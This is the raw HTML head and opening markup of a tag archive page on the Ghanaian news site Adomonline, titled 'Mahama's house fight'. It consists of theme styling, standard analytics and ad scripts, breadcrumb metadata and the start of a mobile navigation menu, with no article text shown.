.td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.adomonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.adomonline.com/tag/mahamas-house-fight/",
                    "name": "Mahama’s house fight"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-mahamas-house-fight tag-36604 wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
